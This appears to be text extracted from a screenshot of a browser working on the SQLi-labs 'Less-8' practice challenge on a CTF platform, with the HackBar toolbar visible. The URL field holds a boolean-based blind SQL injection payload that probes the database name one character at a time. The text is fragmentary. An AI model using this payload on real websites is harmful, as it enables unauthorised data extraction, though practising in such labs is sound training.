 Welcome Dhakkan
SQLI DUMB SERIES-8
nspector Console Network Debugger HackBar {} Style Editor Performance Storage Memory Accessibility 1
on Encoding SQL XSS Other Contribute now!
URL http://88f79c43-52ac-43c2-8fbf-d6d301e61ade.node4.buuoj.cn/Less-8/?id=1' and if(ASCII(SUBSTR((select database()),1,1))<0,1,FALSE) -- =